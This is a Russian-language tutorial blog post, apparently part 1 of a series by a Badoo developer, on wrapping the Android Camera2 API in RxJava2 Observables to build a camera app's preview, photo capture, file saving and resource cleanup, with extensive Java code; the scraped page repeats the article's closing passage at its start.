builder.set(CaptureRequest.CONTROL_AF_MODE, CaptureRequest.CONTROL_AF_MODE_CONTINUOUS_PICTURE);
}
else {
builder.set(CaptureRequest.CONTROL_AF_MODE, CaptureRequest.CONTROL_AF_MODE_AUTO);
}
}
// If there is an auto-magical flash control mode available, use it, otherwise default to
// the "on" mode, which is guaranteed to always be available.
int[] aeModes = mCameraParams.cameraCharacteristics.get(CameraCharacteristics.CONTROL_AE_AVAILABLE_MODES);
if (contains(aeModes, CaptureRequest.CONTROL_AE_MODE_ON_AUTO_FLASH)) {
builder.set(CaptureRequest.CONTROL_AE_MODE, CaptureRequest.CONTROL_AE_MODE_ON_AUTO_FLASH);
}
else {
builder.set(CaptureRequest.CONTROL_AE_MODE, CaptureRequest.CONTROL_AE_MODE_ON);
}
// If there is an auto-magical white balance control mode available, use it.
int[] awbModes = mCameraParams.cameraCharacteristics.get(CameraCharacteristics.CONTROL_AWB_AVAILABLE_MODES);
if (contains(awbModes, CaptureRequest.CONTROL_AWB_MODE_AUTO)) {
// Allow AWB to run auto-magically if this device supports this
builder.set(CaptureRequest.CONTROL_AWB_MODE, CaptureRequest.CONTROL_AWB_MODE_AUTO);
}
}Для того чтобы получать события по нажатиям кнопок, можно воспользоваться прекрасной библиотекой RxBinding, но мы сделаем проще.
private final PublishSubject mOnShutterClick = PublishSubject.create();
public void takePhoto() {
mOnShutterClick.onNext(this);
}Теперь набросаем план действий. Прежде всего мы хотим делать снимок тогда, когда уже начался preview (это значит, что всё готово для снимка). Для этого воспользуемся оператором combineLatest.
Observable.combineLatest(previewObservable, mOnShutterClick, (captureSessionData, o) -> captureSessionData)Но он будет генерировать события постоянно при получении свежих событий от previewObservable, поэтому ограничимся первым событием.
.firstElement().toObservable()Дождёмся, пока сработают автофокус и автоэкспозиция.
.flatMap(this::waitForAf)
.flatMap(this::waitForAe)И, наконец, сделаем снимок.
.flatMap(captureSessionData -> captureStillPicture(captureSessionData.session))Цепочка операторов целиком выглядит так:
Observable.combineLatest(previewObservable, mOnShutterClick, (captureSessionData, o) -> captureSessionData)
.firstElement().toObservable()
.flatMap(this::waitForAf)
.flatMap(this::waitForAe)
.flatMap(captureSessionData -> captureStillPicture(captureSessionData.session))
.subscribe(__ -> {
}, this::onError)Посмотрим, что внутри captureStillPicture.
@NonNull
private Observable captureStillPicture(@NonNull CameraCaptureSession cameraCaptureSession) {
return Observable
.fromCallable(() -> createStillPictureBuilder(cameraCaptureSession.getDevice()))
.flatMap(builder -> CameraRxWrapper.fromCapture(cameraCaptureSession, builder.build()));
} Здесь нам всё уже довольно знакомо: создаём запрос, запускаем capture – и ждём результат. Запрос конструируется из шаблона STILL_PICTURE, в него добавляется Surface для записи в файл, а также несколько волшебных флагов, сообщающих камере, что это ответственный запрос для сохранения изображения. Также задаётся информация о том, как ориентировать изображение в JPEG.
@NonNull
private CaptureRequest.Builder createStillPictureBuilder(@NonNull CameraDevice cameraDevice) throws CameraAccessException {
final CaptureRequest.Builder builder;
builder = cameraDevice.createCaptureRequest(CameraDevice.TEMPLATE_STILL_CAPTURE);
builder.set(CaptureRequest.CONTROL_CAPTURE_INTENT, CaptureRequest.CONTROL_CAPTURE_INTENT_STILL_CAPTURE);
builder.set(CaptureRequest.CONTROL_AE_PRECAPTURE_TRIGGER, CameraMetadata.CONTROL_AE_PRECAPTURE_TRIGGER_IDLE);
builder.addTarget(mImageReader.getSurface());
setup3Auto(builder);
int rotation = mWindowManager.getDefaultDisplay().getRotation();
builder.set(CaptureRequest.JPEG_ORIENTATION, CameraOrientationHelper.getJpegOrientation(mCameraParams.cameraCharacteristics, rotation));
return builder;
}Хорошие приложения всегда закрывают ресурсы, особенно такие дорогие, как камера. Давайте тоже по событию onPause будем всё закрывать.
Observable.combineLatest(previewObservable, mOnPauseSubject, (state, o) -> state)
.firstElement().toObservable()
.doOnNext(captureSessionData -> captureSessionData.session.close())
.flatMap(__ -> captureSessionClosedObservable)
.doOnNext(cameraCaptureSession -> cameraCaptureSession.getDevice().close())
.flatMap(__ -> closeCameraObservable)
.doOnNext(__ -> closeImageReader())
.subscribe(__ -> unsubscribe(), this::onError);Здесь мы поочерёдно закрываем сессию и устройство, дожидаясь подтверждения от API.
Мы создали приложение, которое умеет показывать живую картинку preview и делать снимки. То есть получили вполне рабочее приложение камеры. Нераскрытыми остались вопросы ожидания срабатывания автофокуса и автовыбора экспозиции и выбора ориентации файла. Ответы на них обязательно появятся в следующей части.
С появлением RxJava разработчики получили в свои руки могучий инструмент по обузданию асинхронных API. Используя его грамотно, можно избежать Callback Hell и получить чистый, легко читаемый и расширяемый код. Делитесь вашими мыслями в комментариях!
|
Метки: author ArkadyGamza разработка под android разработка мобильных приложений блог компании badoo java rxjava2 android camera2 api |
Побеждаем Android Camera2 API с помощью RxJava2 (часть 1) |
Как известно, RxJava идеально подходит для решения двух задач: обработки потоков событий и работы с асинхронными методами. В одном из предыдущих постов я показал, как можно построить цепочку операторов, обрабатывающую поток событий от сенсора. А сегодня я хочу продемонстрировать, как RxJava применяется для работы с существенно асинхронным API. В качестве такого API я выбрал Camera2 API.
Ниже будет показан пример использования Camera2 API, который пока довольно слабо задокументирован и изучен сообществом. Для его укрощения будет использована RxJava2. Вторая версия этой популярной библиотеки вышла сравнительно недавно, и примеров на ней тоже немного.
Для кого этот пост? Я рассчитываю, что читатель – умудрённый опытом, но всё ещё любознательный Android-разработчик. Очень желательны базовые знания о реактивном программировании (хорошее введение – здесь) и понимание Marble Diagrams. Пост будет полезен тем, кто хочет проникнуться реактивным подходом, а также тем, кто хочет использовать Camera2 API в своих проектах. Предупреждаю, будет много кода!
Исходники проекта можно найти на GitHub.
Добавим сторонние зависимости в наш проект.
При работе с RxJava совершенно необходима поддержка лямбд – иначе код будет выглядеть просто ужасно. Так что если вы ещё не перешли на Android Studio 3.0, добавим Retrolambda в наш проект.
buildscript {
dependencies {
classpath 'me.tatarka:gradle-retrolambda:3.6.0'
}
}
apply plugin: 'me.tatarka.retrolambda'Теперь можно поднять версию языка до 8, что обеспечит поддержку лямбд.
android {
compileOptions {
sourceCompatibility JavaVersion.VERSION_1_8
targetCompatibility JavaVersion.VERSION_1_8
}
}Полные инструкции.
compile "io.reactivex.rxjava2:rxjava:2.1.0"Актуальную версию, полные инструкции и документацию ищите тут.
Полезная библиотека при использовании RxJava на Android. В основном используется ради AndroidSchedulers. Репозиторий.
compile 'io.reactivex.rxjava2:rxandroid:2.0.1'В своё время я участвовал в code review модуля, написанного с использованием Camera1 API, и был неприятно удивлён неизбежными в силу дизайна API concurrency issues. Видимо, в Google тоже осознали проблему и задепрекейтили первую версию API. Взамен предлагается использовать Camera2 API. Вторая версия доступна на Android Lollipop и новее.
Давайте же на него посмотрим.
Google проделал хорошую работу над ошибками в плане организации потоков. Все операции выполняются асинхронно, уведомляя о результатах через колбеки. Причём, передавая соответствующий Handler, можно выбрать поток, в котором будут вызываться методы колбеков.
Google предлагает пример приложения Camera2Basic.
Это довольно наивная реализация, но помогает начать разбираться с API. Посмотрим, сможем ли мы сделать более изящное решение, используя реактивный подход.
Если кратко, то последовательность действий для получения снимка такова:
Прежде всего нам понадобится CameraManager.
mCameraManager = (CameraManager) mContext.getSystemService(Context.CAMERA_SERVICE);Этот класс позволяет получать информацию о существующих в системе камерах и подключаться к ним. Камер может быть несколько, в смартфонах обычно их две: фронтальная и тыловая.
Получаем список камер.
String[] cameraIdList = mCameraManager.getCameraIdList();Вот так сурово – просто список строковых айдишников.
Теперь получим список характеристик для каждой камеры.
for (String cameraId : cameraIdList) {
CameraCharacteristics characteristics = mCameraManager.getCameraCharacteristics(cameraId);
...
}CameraCharacteristics содержит огромное количество ключей, по которым можно получать информацию о камере.
Чаще всего на этапе выбора камеры смотрят на то, куда направлена камера. Для этого необходимо получить значение по ключу CameraCharacteristics.LENS_FACING.
Integer facing = characteristics.get(CameraCharacteristics.LENS_FACING);Камера может быть фронтальной (CameraCharacteristics.LENS_FACING_FRONT), тыловой (CameraCharacteristics.LENS_FACING_BACK) или подключаемой (CameraCharacteristics.LENS_FACING_EXTERNAL).
Функция выбора камеры с предпочтением по ориентации может выглядеть примерно так:
@Nullable
private static String getCameraWithFacing(@NonNull CameraManager manager, int lensFacing) throws CameraAccessException {
String possibleCandidate = null;
String[] cameraIdList = manager.getCameraIdList();
if (cameraIdList.length == 0) {
return null;
}
for (String cameraId : cameraIdList) {
CameraCharacteristics characteristics = manager.getCameraCharacteristics(cameraId);
StreamConfigurationMap map = characteristics.get(CameraCharacteristics.SCALER_STREAM_CONFIGURATION_MAP);
if (map == null) {
continue;
}
Integer facing = characteristics.get(CameraCharacteristics.LENS_FACING);
if (facing != null && facing == lensFacing) {
return cameraId;
}
//just in case device don't have any camera with given facing
possibleCandidate = cameraId;
}
if (possibleCandidate != null) {
return possibleCandidate;
}
return cameraIdList[0];
}Отлично, теперь у нас есть id камеры нужной ориентации (или любой другой, если нужной не нашлось). Пока всё довольно просто, никаких асинхронных действий.
Мы подходим к асинхронным методам API. Каждый из них мы превратим в Observable с помощью метода create.
Устройство перед использованием нужно открыть с помощью метода CameraManager.openCamera.
void openCamera (String cameraId,
CameraDevice.StateCallback callback,
Handler handler)В этот метод передаём id выбранной камеры, колбек для получения асинхронного результата и Handler, если мы хотим, чтобы методы колбека вызывались в потоке этого Handler.
Вот мы и столкнулись с первым асинхронным методом. Оно и понятно, ведь инициализация устройства – длительный и дорогой процесс.
Давайте взглянем на CameraDevice.StateCallback.
В реактивном мире эти методы будут соответствовать событиям. Давайте сделаем Observable, который будет генерировать события, когда API камеры будет вызывать onOpened, onClosed, onDisconnected. Чтобы мы могли различать эти события, создадим enum:
public enum DeviceStateEvents {
ON_OPENED,
ON_CLOSED,
ON_DISCONNECTED
}А чтобы в реактивном потоке (тут и далее я буду называть реактивным потоком последовательность реактивных операторов – не путать со Thread) была возможность что-то сделать с устройством, мы добавим в генерируемое событие ссылку на CameraDevice. Самый простой способ – генерировать Pair. Для создания Observable воспользуемся методом create (напомню, мы используем RxJava2, так что теперь нам совсем не стыдно это делать).
Вот сигнатура метода create:
public static Observable create(ObservableOnSubscribe source) То есть нам нужно передать в него объект, реализующий интерфейс ObservableOnSubscribe. Этот интерфейс содержит всего один метод
void subscribe(@NonNull ObservableEmitter e) throws Exception; который вызывается каждый раз, когда Observer подписывается (subscribe) на наш Observable.
Посмотрим, что такое ObservableEmitter.
public interface ObservableEmitter extends Emitter {
void setDisposable(@Nullable Disposable d);
void setCancellable(@Nullable Cancellable c);
boolean isDisposed();
ObservableEmitter serialize();
} Уже хорошо. С помощью методов setDisposable/setCancellable можно задать действие, которое будет выполнено, когда от нашего Observable отпишутся. Это крайне полезно, если при создании Observable мы открывали ресурс, который надо закрывать. Мы могли бы создать Disposable, в котором закрывать устройство при unsubscribe, но мы хотим реагировать на событие onClosed, поэтому делать этого не будем.
Метод isDisposed позволяет проверять, подписан ли кто-то ещё на наш Observable.
Заметим, что ObservableEmitter расширяет интерфейс Emitter.
public interface Emitter {
void onNext(@NonNull T value);
void onError(@NonNull Throwable error);
void onComplete();
} Вот эти методы нам и нужны! Мы будем вызывать onNext каждый раз, когда Camera API будет вызывать колбеки интерфейса CameraDevice.StateCallback onOpened / onClosed / onDisconnected; и мы будем вызывать onError, когда Camera API будет вызывать колбек onError.
Итак, применим наши знания. Mетод, создающий Observable, может выглядеть так (ради читабельности я убрал проверки на isDisposed(), полный код со скучными проверками смотрите на GitHub):
public static Observable> openCamera(
@NonNull String cameraId,
@NonNull CameraManager cameraManager
) {
return Observable.create(observableEmitter -> {
cameraManager.openCamera(cameraId, new CameraDevice.StateCallback() {
@Override
public void onOpened(@NonNull CameraDevice cameraDevice) {
observableEmitter.onNext(new Pair<>(DeviceStateEvents.ON_OPENED, cameraDevice));
}
@Override
public void onClosed(@NonNull CameraDevice cameraDevice) {
observableEmitter.onNext(new Pair<>(DeviceStateEvents.ON_CLOSED, cameraDevice));
observableEmitter.onComplete();
}
@Override
public void onDisconnected(@NonNull CameraDevice cameraDevice) {
observableEmitter.onNext(new Pair<>(DeviceStateEvents.ON_DISCONNECTED, cameraDevice));
observableEmitter.onComplete();
}
@Override
public void onError(@NonNull CameraDevice camera, int error) {
observableEmitter.onError(new OpenCameraException(OpenCameraException.Reason.getReason(error)));
}
}, null);
});
}Супер! Мы только что стали чуть более реактивными!
Как я уже говорил, все методы Camera2 API принимают Handler как один из параметров. Передавая null, мы будем получать вызовы колбеков в текущем потоке. В нашем случае это поток, в котором был вызван subscribe, то есть Main Thread.
Теперь, когда у нас есть CameraDevice, можно открыть CaptureSession. Не будем медлить!
Для этого воспользуемся методом CameraDevice.createCaptureSession. Вот его сигнатура:
public abstract void createCaptureSession(@NonNull List outputs,
@NonNull CameraCaptureSession.StateCallback callback, @Nullable Handler handler)
throws CameraAccessException; На вход подаётся список Surface (где его взять, разберёмся чуть позже) и CameraCaptureSession.StateCallback. Давайте посмотрим, какие в нём есть методы.
Богато! Но мы уже знаем, как побеждать колбеки. Создадим Observable, который будет генерировать события, когда Camera API будет вызывать эти методы. Чтобы их различать, создадим enum.
public enum CaptureSessionStateEvents {
ON_CONFIGURED,
ON_READY,
ON_ACTIVE,
ON_CLOSED,
ON_SURFACE_PREPARED
}А чтобы в реактивном потоке был объект CameraCaptureSession, будем генерировать не просто CaptureSessionStateEvent, а Pair. Вот как может выглядеть код метода, создающего такой Observable (проверки снова убраны для читабельности):
@NonNull
public static Observable> createCaptureSession(
@NonNull CameraDevice cameraDevice,
@NonNull List surfaceList
) {
return Observable.create(observableEmitter -> {
cameraDevice.createCaptureSession(surfaceList, new CameraCaptureSession.StateCallback() {
@Override
public void onConfigured(@NonNull CameraCaptureSession session) {
observableEmitter.onNext(new Pair<>(CaptureSessionStateEvents.ON_CONFIGURED, session));
}
@Override
public void onConfigureFailed(@NonNull CameraCaptureSession session) {
observableEmitter.onError(new CreateCaptureSessionException(session));
}
@Override
public void onReady(@NonNull CameraCaptureSession session) {
observableEmitter.onNext(new Pair<>(CaptureSessionStateEvents.ON_READY, session));
}
@Override
public void onActive(@NonNull CameraCaptureSession session) {
observableEmitter.onNext(new Pair<>(CaptureSessionStateEvents.ON_ACTIVE, session));
}
@Override
public void onClosed(@NonNull CameraCaptureSession session) {
observableEmitter.onNext(new Pair<>(CaptureSessionStateEvents.ON_CLOSED, session));
observableEmitter.onComplete();
}
@Override
public void onSurfacePrepared(@NonNull CameraCaptureSession session, @NonNull Surface surface) {
observableEmitter.onNext(new Pair<>(CaptureSessionStateEvents.ON_SURFACE_PREPARED, session));
}
}, null);
});
} Для того чтобы на экране появилась живая картинка с камеры, необходимо постоянно получать новые изображения с устройства и передавать их для отображения. Для этого в API есть удобный метод CameraCaptureSession.setRepeatingRequest.
int setRepeatingRequest(@NonNull CaptureRequest request,
@Nullable CaptureCallback listener, @Nullable Handler handler)
throws CameraAccessException;Применяем уже знакомый нам приём, чтобы сделать эту операцию реактивной. Смотрим на интерфейс CameraCaptureSession.CaptureCallback.
Опять же, мы хотим различать генерируемые события и для этого создадим enum.
public enum CaptureSessionEvents {
ON_STARTED,
ON_PROGRESSED,
ON_COMPLETED,
ON_SEQUENCE_COMPLETED,
ON_SEQUENCE_ABORTED
}Мы видим, что в методы передаётся достаточно много информации, которую мы хотим иметь в реактивном потоке, в том числе CameraCaptureSession, CaptureRequest, CaptureResult, поэтому просто Pair<> нам уже не подойдёт – создадим POJO:
public static class CaptureSessionData {
final CaptureSessionEvents event;
final CameraCaptureSession session;
final CaptureRequest request;
final CaptureResult result;
CaptureSessionData(CaptureSessionEvents event, CameraCaptureSession session, CaptureRequest request, CaptureResult result) {
this.event = event;
this.session = session;
this.request = request;
this.result = result;
}
}
Создание CameraCaptureSession.CaptureCallback вынесем в отдельный метод.
@NonNull
private static CameraCaptureSession.CaptureCallback createCaptureCallback(final ObservableEmitter observableEmitter) {
return new CameraCaptureSession.CaptureCallback() {
@Override
public void onCaptureStarted(@NonNull CameraCaptureSession session, @NonNull CaptureRequest request, long timestamp, long frameNumber) {
}
@Override
public void onCaptureProgressed(@NonNull CameraCaptureSession session, @NonNull CaptureRequest request, @NonNull CaptureResult partialResult) {
}
@Override
public void onCaptureCompleted(@NonNull CameraCaptureSession session, @NonNull CaptureRequest request, @NonNull TotalCaptureResult result) {
if (!observableEmitter.isDisposed()) {
observableEmitter.onNext(new CaptureSessionData(CaptureSessionEvents.ON_COMPLETED, session, request, result));
}
}
@Override
public void onCaptureFailed(@NonNull CameraCaptureSession session, @NonNull CaptureRequest request, @NonNull CaptureFailure failure) {
if (!observableEmitter.isDisposed()) {
observableEmitter.onError(new CameraCaptureFailedException(failure));
}
}
@Override
public void onCaptureSequenceCompleted(@NonNull CameraCaptureSession session, int sequenceId, long frameNumber) {
}
@Override
public void onCaptureSequenceAborted(@NonNull CameraCaptureSession session, int sequenceId) {
}
};
} Из всех этих сообщений нам интересны onCaptureCompleted/onCaptureFailed, остальные события игнорируем. Если они понадобятся вам в ваших проектах, их несложно добавить.
Теперь всё готово для создания Observable.
static Observable fromSetRepeatingRequest(@NonNull CameraCaptureSession captureSession, @NonNull CaptureRequest request) {
return Observable
.create(observableEmitter -> captureSession.setRepeatingRequest(request, createCaptureCallback(observableEmitter), null));
} На самом деле, этот шаг полностью аналогичен предыдущему, только мы делаем не повторяющийся запрос, а единичный. Для этого воспользуемся методом CameraCaptureSession.capture.
public abstract int capture(@NonNull CaptureRequest request,
@Nullable CaptureCallback listener, @Nullable Handler handler)
throws CameraAccessException;Он принимает точно такие же параметры, так что мы сможем использовать функцию, определённую выше, для создания CaptureCallback.
static Observable fromCapture(@NonNull CameraCaptureSession captureSession, @NonNull CaptureRequest request) {
return Observable
.create(observableEmitter -> captureSession.capture(request, createCaptureCallback(observableEmitter), null));
} Cameara2 API позволяет в запросе передавать список Surface, которые будут использованы для записи данных с устройства. Нам потребуются два Surface:
Для отображения preview на экране мы воспользуемся TextureView. Для того чтобы получить Surface из TextureView, предлагается воспользоваться методом TextureView.setSurfaceTextureListener.
TextureView уведомит listener, когда Surface будет готов к использованию.
Давайте на этот раз создадим PublishSubject, который будет генерировать события, когда TextureView вызывает методы listener.
private final PublishSubject mOnSurfaceTextureAvailable = PublishSubject.create();
@Override
public void onCreate(@Nullable Bundle saveState){
mTextureView.setSurfaceTextureListener(new TextureView.SurfaceTextureListener(){
@Override
public void onSurfaceTextureAvailable(SurfaceTexture surface,int width,int height){
mOnSurfaceTextureAvailable.onNext(surface);
}
});
...
} Используя PublishSubject, мы избегаем возможных проблем с множественным subscribe. Мы устанавливаем SurfaceTextureListener один раз в onCreate и дальше живём спокойно. PublishSubject позволяет подписываться на него сколько угодно раз и раздает события всем подписавшимся.
При использовании Camera2 API существует тонкость, связанная с невозможностью явно задать размер изображения, – камера сама выбирает одно из поддерживаемых ею разрешений на основании размеров, переданных ей Surface. Поэтому придётся пойти на такой трюк: выясняем список поддерживаемых камерой размеров изображения, выбираем наиболее приглянувшийся и затем устанавливаем размер буфера в точности таким же.
private void setupSurface(@NonNull SurfaceTexture surfaceTexture) {
surfaceTexture.setDefaultBufferSize(mCameraParams.previewSize.getWidth(), mCameraParams.previewSize.getHeight());
mSurface = new Surface(surfaceTexture);
}При этом, если мы хотим видеть изображение с сохранением пропорций, необходимо задать нужные пропорции нашему TextureView. Для этого мы его расширим и переопределим метод onMeasure:
public class AutoFitTextureView extends TextureView {
private int mRatioWidth = 0;
private int mRatioHeight = 0;
...
public void setAspectRatio(int width, int height) {
mRatioWidth = width;
mRatioHeight = height;
requestLayout();
}
@Override
protected void onMeasure(int widthMeasureSpec, int heightMeasureSpec) {
int width = MeasureSpec.getSize(widthMeasureSpec);
int height = MeasureSpec.getSize(heightMeasureSpec);
if (0 == mRatioWidth || 0 == mRatioHeight) {
setMeasuredDimension(width, height);
} else {
if (width < height * mRatioWidth / mRatioHeight) {
setMeasuredDimension(width, width * mRatioHeight / mRatioWidth);
} else {
setMeasuredDimension(height * mRatioWidth / mRatioHeight, height);
}
}
}
}Для того чтобы сохранить изображение из Surface в файл, воспользуемся классом ImageReader.
Несколько слов о выборе размера для ImageReader. Во-первых, мы должны выбрать его из поддерживаемых камерой. Во-вторых, соотношение сторон должно совпадать с тем, что мы выбрали для preview.
Чтобы мы могли получать уведомления от ImageReader о готовности изображения, воспользуемся методом setOnImageAvailableListener
void setOnImageAvailableListener (ImageReader.OnImageAvailableListener listener, Handler handler)Передаваемый listener реализует всего один метод onImageAvailable.
Каждый раз, когда Camera API будет записывать изображение в Surface, предоставленную нашим ImageReader, он будет вызывать этот колбек.
Сделаем эту операцию реактивной: создадим Observable, который будет генерировать сообщение каждый раз, когда ImageReader будет готов предоставить изображение.
@NonNull
public static Observable createOnImageAvailableObservable(@NonNull ImageReader imageReader) {
return Observable.create(subscriber -> {
ImageReader.OnImageAvailableListener listener = reader -> {
if (!subscriber.isDisposed()) {
subscriber.onNext(reader);
}
};
imageReader.setOnImageAvailableListener(listener, null);
subscriber.setCancellable(() -> imageReader.setOnImageAvailableListener(null, null)); //remove listener on unsubscribe
});
} Обратите внимание, тут мы воспользовались методом ObservableEmitter.setCancellable, чтобы удалять listener, когда от Observable отписываются.
Запись в файл – длительная операция, сделаем её реактивной с помощью метода fromCallable.
@NonNull
public static Single save(@NonNull Image image, @NonNull File file) {
return Single.fromCallable(() -> {
try (FileChannel output = new FileOutputStream(file).getChannel()) {
output.write(image.getPlanes()[0].getBuffer());
return file;
}
finally {
image.close();
}
});
} Теперь мы можем задать такую последовательность действий: когда в ImageReader появляется готовое изображение, мы записываем его в файл в рабочем потоке Schedulers.io(), затем переключаемся в UI thread и уведомляем UI о готовности файла.
private void initImageReader() {
Size sizeForImageReader = CameraStrategy.getStillImageSize(mCameraParams.cameraCharacteristics, mCameraParams.previewSize);
mImageReader = ImageReader.newInstance(sizeForImageReader.getWidth(), sizeForImageReader.getHeight(), ImageFormat.JPEG, 1);
mCompositeDisposable.add(
ImageSaverRxWrapper.createOnImageAvailableObservable(mImageReader)
.observeOn(Schedulers.io())
.flatMap(imageReader -> ImageSaverRxWrapper.save(imageReader.acquireLatestImage(), mFile).toObservable())
.observeOn(AndroidSchedulers.mainThread())
.subscribe(file -> mCallback.onPhotoTaken(file.getAbsolutePath(), getLensFacingPhotoType()))
);
}
Итак, мы основательно подготовились. Мы уже можем создавать Observable для основных асинхронных действий, которые требуются для работы приложения. Впереди самое интересное – конфигурирование реактивных потоков.
Для разминки давайте сделаем так, чтобы камера открывалась после того, как SurfaceTexture готов к использованию.
Observable> cameraDeviceObservable = mOnSurfaceTextureAvailable
.firstElement()
.doAfterSuccess(this::setupSurface)
.doAfterSuccess(__ -> initImageReader())
.toObservable()
.flatMap(__ -> CameraRxWrapper.openCamera(mCameraParams.cameraId, mCameraManager))
.share();Ключевым оператором здесь выступает flatMap.
В нашем случае при получении события о готовности SurfaceTexture он выполнит функцию openCamera и пустит события от созданного ей Observable дальше в реактивный поток.
Важно также понять, зачем в конце цепочки используется оператор share. Он эквивалентен цепочке операторов publish().refCount().
Если долго смотреть на эту Marble Diagram, то можно заметить, что результат весьма похож на результат использования PublishSubject. Действительно, мы решаем похожую проблему: если на наш Observable подпишутся несколько раз, мы не хотим каждый раз открывать камеру заново.
Для удобства давайте введём ещё пару Observable.
Observable openCameraObservable = cameraDeviceObservable
.filter(pair -> pair.first == CameraRxWrapper.DeviceStateEvents.ON_OPENED)
.map(pair -> pair.second)
.share();
Observable closeCameraObservable = cameraDeviceObservable
.filter(pair -> pair.first == CameraRxWrapper.DeviceStateEvents.ON_CLOSED)
.map(pair -> pair.second)
.share(); openCameraObservable будет генерировать события, когда камера будет успешно открыта, а closeCameraObservable – когда она будет закрыта.
Сделаем ещё один шаг: после успешного открытия камеры откроем сессию.
Observable> createCaptureSessionObservable = openCameraObservable
.flatMap(cameraDevice -> CameraRxWrapper
.createCaptureSession(cameraDevice, Arrays.asList(mSurface, mImageReader.getSurface()))
)
.share();И по аналогии создадим ещё пару Observable, сигнализирующих об успешном открытии или закрытии сессии.
Observable captureSessionConfiguredObservable = createCaptureSessionObservable
.filter(pair -> pair.first == CameraRxWrapper.CaptureSessionStateEvents.ON_CONFIGURED)
.map(pair -> pair.second)
.share();
Observable captureSessionClosedObservable = createCaptureSessionObservable
.filter(pair -> pair.first == CameraRxWrapper.CaptureSessionStateEvents.ON_CLOSED)
.map(pair -> pair.second)
.share(); Наконец, мы можем задать повторяющийся запрос для отображения preview.
Observable previewObservable = captureSessionConfiguredObservable
.flatMap(cameraCaptureSession -> {
CaptureRequest.Builder previewBuilder = createPreviewBuilder(cameraCaptureSession, mSurface);
return CameraRxWrapper.fromSetRepeatingRequest(cameraCaptureSession, previewBuilder.build());
})
.share(); Теперь достаточно выполнить previewObservable.subscribe() — и на экране появится живая картинка с камеры!
Небольшое отступление. Если схлопнуть все промежуточные Observable, то получится вот такая цепочка операторов:
mOnSurfaceTextureAvailable
.firstElement()
.doAfterSuccess(this::setupSurface)
.toObservable()
.flatMap(__ -> CameraRxWrapper.openCamera(mCameraParams.cameraId, mCameraManager))
.filter(pair -> pair.first == CameraRxWrapper.DeviceStateEvents.ON_OPENED)
.map(pair -> pair.second)
.flatMap(cameraDevice -> CameraRxWrapper
.createCaptureSession(cameraDevice, Arrays.asList(mSurface, mImageReader.getSurface()))
)
.filter(pair -> pair.first == CameraRxWrapper.CaptureSessionStateEvents.ON_CONFIGURED)
.map(pair -> pair.second)
.flatMap(cameraCaptureSession -> {
CaptureRequest.Builder previewBuilder = createPreviewBuilder(cameraCaptureSession, mSurface);
return CameraRxWrapper.fromSetRepeatingRequest(cameraCaptureSession, previewBuilder.build());
})
.subscribe();И этого достаточно для показа preview. Впечатляет, не так ли?
На самом деле, у этого решения есть проблемы с закрытием ресурсов, да и снимки пока делать нельзя. Я привёл его, чтобы была видна цепочка целиком. Все промежуточные Observable понадобятся нам при составлении более сложных сценариев поведения в будущем.
Для того чтобы у нас была возможность отписаться, необходимо сохранять возвращаемое методом subscribe Disposable. Удобнее всего пользоваться CompositeDisposable.
private final CompositeDisposable mCompositeDisposable = new CompositeDisposable();
private void unsubscribe() {
mCompositeDisposable.clear();
}В реальном коде я везде делаю mCompositeDisposable.add(...subscribe()), но сейчас я эти вызовы опускаю, чтобы вам было легче читать.
Внимательный читатель, конечно, уже заметил, что мы использовали метод createPreviewBuilder, который ещё не описывался. Давайте же посмотрим, что у него внутри.
@NonNull
CaptureRequest.Builder createPreviewBuilder(CameraCaptureSession captureSession, Surface previewSurface) throws CameraAccessException {
CaptureRequest.Builder builder = captureSession.getDevice().createCaptureRequest(CameraDevice.TEMPLATE_PREVIEW);
builder.addTarget(previewSurface);
setup3Auto(builder);
return builder;
}
Здесь мы пользуемся любезно предоставленным нам шаблоном запроса для preview, добавляем в него нашу Surface и говорим, что хотим Auto Focus, Auto Exposure и Auto White Balance (три A). Чтобы этого добиться, достаточно установить несколько флагов.
private void setup3Auto(CaptureRequest.Builder builder) {
// Enable auto-magical 3A run by camera device
builder.set(CaptureRequest.CONTROL_MODE, CaptureRequest.CONTROL_MODE_AUTO);
Float minFocusDist = mCameraParams.cameraCharacteristics.get(CameraCharacteristics.LENS_INFO_MINIMUM_FOCUS_DISTANCE);
// If MINIMUM_FOCUS_DISTANCE is 0, lens is fixed-focus and we need to skip the AF run.
boolean noAFRun = (minFocusDist == null || minFocusDist == 0);
if (!noAFRun) {
// If there is a "continuous picture" mode available, use it, otherwise default to AUTO.
int[] afModes = mCameraParams.cameraCharacteristics.get(CameraCharacteristics.CONTROL_AF_AVAILABLE_MODES);
if (contains(afModes, CaptureRequest.CONTROL_AF_MODE_CONTINUOUS_PICTURE)) {
builder.set(CaptureRequest.CONTROL_AF_MODE, CaptureRequest.CONTROL_AF_MODE_CONTINUOUS_PICTURE);
}
else {
builder.set(CaptureRequest.CONTROL_AF_MODE, CaptureRequest.CONTROL_AF_MODE_AUTO);
}
}
// If there is an auto-magical flash control mode available, use it, otherwise default to
// the "on" mode, which is guaranteed to always be available.
int[] aeModes = mCameraParams.cameraCharacteristics.get(CameraCharacteristics.CONTROL_AE_AVAILABLE_MODES);
if (contains(aeModes, CaptureRequest.CONTROL_AE_MODE_ON_AUTO_FLASH)) {
builder.set(CaptureRequest.CONTROL_AE_MODE, CaptureRequest.CONTROL_AE_MODE_ON_AUTO_FLASH);
}
else {
builder.set(CaptureRequest.CONTROL_AE_MODE, CaptureRequest.CONTROL_AE_MODE_ON);
}
// If there is an auto-magical white balance control mode available, use it.
int[] awbModes = mCameraParams.cameraCharacteristics.get(CameraCharacteristics.CONTROL_AWB_AVAILABLE_MODES);
if (contains(awbModes, CaptureRequest.CONTROL_AWB_MODE_AUTO)) {
// Allow AWB to run auto-magically if this device supports this
builder.set(CaptureRequest.CONTROL_AWB_MODE, CaptureRequest.CONTROL_AWB_MODE_AUTO);
}
}Для того чтобы получать события по нажатиям кнопок, можно воспользоваться прекрасной библиотекой RxBinding, но мы сделаем проще.
private final PublishSubject mOnShutterClick = PublishSubject.create();
public void takePhoto() {
mOnShutterClick.onNext(this);
}Теперь набросаем план действий. Прежде всего мы хотим делать снимок тогда, когда уже начался preview (это значит, что всё готово для снимка). Для этого воспользуемся оператором combineLatest.
Observable.combineLatest(previewObservable, mOnShutterClick, (captureSessionData, o) -> captureSessionData)Но он будет генерировать события постоянно при получении свежих событий от previewObservable, поэтому ограничимся первым событием.
.firstElement().toObservable()Дождёмся, пока сработают автофокус и автоэкспозиция.
.flatMap(this::waitForAf)
.flatMap(this::waitForAe)И, наконец, сделаем снимок.
.flatMap(captureSessionData -> captureStillPicture(captureSessionData.session))Цепочка операторов целиком выглядит так:
